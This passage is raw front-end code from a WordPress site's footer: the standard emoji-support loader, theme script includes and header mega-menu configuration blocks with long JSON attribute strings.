const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idolsandinfluencers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","align_horiz":"content-horiz-center","more":"yes","sub_align_horiz":"content-horiz-center","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_transform":"capitalize","f_elem_font_weight":"500","elem_space":"-10","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_color":"","tds_menu_active1-line_color":"#222222","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"2","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","more":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_58';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_58');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","sub_align_horiz":"content-horiz-center","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 